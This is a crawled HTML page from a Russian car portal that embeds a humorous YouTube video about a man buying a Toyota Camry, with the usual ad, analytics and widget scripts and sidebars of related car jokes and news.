

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/avtov/chuvak-kupil-tojota-kamri/
body_size: 7918
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='xxXX_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Чувак купил Тойота Камри | Авто портал</title>
    <meta name="description" content="Чувак купил Тойота Камри">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="3623" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last active" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Авто видео" itemprop="item" href="avtov/"><span itemprop="name">Авто видео</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Чувак купил Тойота Камри</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Чувак купил Тойота Камри</h2>
                            </div>
                            <div class="blog-articles" style="text-align:center">
                                <iframe width="560" height="315" src="https://www.youtube.com/embed/qo25kLVBYIM" frameborder="0" allowfullscreen style="margin:1rem auto;"></iframe> <br/>
                                
                            </div>
                            <div class="blog-articles">
                                 
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/reklama-ne-obmanula/">
        <img alt="Реклама не обманула" src="/assets/components/phpthumbof/cache/dem02.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Реклама не обманула</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/lada-priora/">
        <img alt="Лада Приора" src="/assets/components/phpthumbof/cache/demotivators_new_part_94.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Лада Приора</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/da-chto-tyi-znaesh/">
        <img alt="Да что ты знаешь" src="/assets/components/phpthumbof/cache/demotivatory_03.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Да что ты знаешь</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina-importnaya/">
        <img alt="Машина импортная" src="/assets/components/phpthumbof/cache/cr_647222719567709614676.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина импортная</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nu-i-naxrena/">
        <img alt="Ну и нахрена" src="/assets/components/phpthumbof/cache/demotivatory_07.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Ну и нахрена</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/u-nastoyashhego-muzhika/">
        <img alt="У настоящего мужика" src="/assets/components/phpthumbof/cache/autodemotivator_18_jpg_29014.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">У настоящего мужика</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/russkij-tyuning/">
        <img alt="Русский тюнинг" src="/assets/components/phpthumbof/cache/demotivatori_52.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Русский тюнинг</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ne-bud-kak-vse/">
        <img alt="Не будь как все" src="/assets/components/phpthumbof/cache/demotivatori017.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Не будь как все</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/master-parkovki/">
        <img alt="Мастер парковки" src="/assets/components/phpthumbof/cache/1305985664_rwgu1ibzbm0a.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мастер парковки</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ustupi-peshexodu/">
        <img alt="Уступи пешеходу" src="/assets/components/phpthumbof/cache/demotivtory_03.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Уступи пешеходу</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/voditel/">
        <img alt="Водитель" src="/assets/components/phpthumbof/cache/1270794336_01.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Водитель</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tvoya-tachka/">
        <img alt="Твоя тачка" src="/assets/components/phpthumbof/cache/5686.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Твоя тачка</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/rossiya/">
        <img alt="Россия" src="/assets/components/phpthumbof/cache/demotivators_mart_07.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/texosmotr/">
        <img alt="Техосмотр" src="/assets/components/phpthumbof/cache/1263126227_tn.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Техосмотр</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/dorogaya/">
        <img alt="Дорогая" src="/assets/components/phpthumbof/cache/047.4cf58e26df8477c35dacbf4569341b3b514.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Дорогая</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/wMIiqESrtlE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/">Девушка перепутала машину своего бывшего, прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/super-mashina,-prikol,-novinka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/IDwvciAJSMo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/super-mashina,-prikol,-novinka/">Супер машина, прикол, новинка</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/kak-eta-mashina-nazyivaetsya-podborka-prikolov-maj-2017/" class="image-hover">
                                           <img src="//img.youtube.com/vi/7CZEUBwe67g/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/kak-eta-mashina-nazyivaetsya-podborka-prikolov-maj-2017/">Как эта машина называется? | Подборка приколов май 2017</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol,-polu-loshad-ili-polu-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/FTuelz6N30c/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol,-polu-loshad-ili-polu-mashina/">Прикол, полу-лошадь или полу-машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/video-prikol-korova-i-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/Rto6046WXIE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/video-prikol-korova-i-mashina/">Видео прикол корова и машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-mashina-dlya-devushek/" class="image-hover">
                                           <img src="//img.youtube.com/vi/NmMMzT4WH3c/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-mashina-dlya-devushek/">Прикол Машина для девушек</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ugnal-mashinu-otcza,prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/Kpbn0uUqyGM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ugnal-mashinu-otcza,prikol/">Угнал машину отца,прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/0V7EymMd0jg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/">РЖАКА КУПИЛ МАШИНУ В КРЕДИТ ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/oleni-za-rulem-dorogix-tachek,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/acfCQYAc3ZE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/oleni-za-rulem-dorogix-tachek,-rzhaka/">Олени за рулем дорогих тачек, ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ujgurskij-prikol-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/rZ1w2cbbVlo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ujgurskij-prikol-mashina/">Уйгурский прикол машина</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab514.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b514.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b514.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b514.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b514.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='xxXX_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/zelenyij-shershen/">
                                            <img src="/assets/components/phpthumbof/cache/1301659911_909789_zelyonyij-shershen.81114d96cc035f0ebc0696c7663ce3bc514.jpg" alt="Зеленый шершень">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc514.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493514.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735514.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735514.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735514.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/dyavol/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1272176329_demotivators_2711_24.a49cba85d4e8f4d7226e149bf750c970514.jpg" alt="Дьявол">
                                    </a>
<a href="a-kart/srochno-prodaetsya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/874588_srochno-prodayotsya-avto-dyoshevo.a49cba85d4e8f4d7226e149bf750c970514.jpg" alt="Срочно продается">
                                    </a>
<a href="a-kart/boevyie-vyiletyi/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatory_20091218_50.a49cba85d4e8f4d7226e149bf750c970514.jpg" alt="Боевые вылеты">
                                    </a>
<a href="a-kart/chelyabinskij-velosipedist/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/3-1.a49cba85d4e8f4d7226e149bf750c970514.jpg" alt="Челябинский велосипедист">
                                    </a>
<a href="a-kart/neudachnyij-dubl/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/68a1a_demotivator_83.a49cba85d4e8f4d7226e149bf750c970514.jpg" alt="Неудачный дубль">
                                    </a>
<a href="a-kart/nemnogo-duet/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/76407045.a49cba85d4e8f4d7226e149bf750c970514.jpg" alt="Немного дует">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
